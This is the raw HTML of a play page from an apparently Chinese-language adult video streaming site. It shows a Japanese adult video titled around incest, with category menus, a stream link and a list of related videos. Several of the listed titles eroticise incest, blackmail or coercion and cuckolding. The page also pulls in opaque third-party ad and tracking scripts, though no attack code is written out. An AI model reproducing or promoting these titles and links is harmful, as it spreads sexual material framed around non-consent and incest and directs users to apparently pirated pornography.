

--- FILE ---
content_type: text/html
request_url: http://033ll.com/play/index41739-0-0.html
body_size: 4099
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=41739;var seaplaylink="/play/index41739-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            VENU930最讚的乳头高潮近亲相姦三浦惠う理子.
        </title>
        <meta name="keywords" content="VENU930最讚的乳头高潮近亲相姦三浦惠う理子." />
        <meta name="description" content="VENU930最讚的乳头高潮近亲相姦三浦惠う理子." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;VENU930最讚的乳头高潮近亲相姦三浦惠う理子.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250321/5veTL0Vb/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250321/5veTL0Vb/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250321/5veTL0Vb/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f52e85c20074bcaa25278b8e4a54677","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>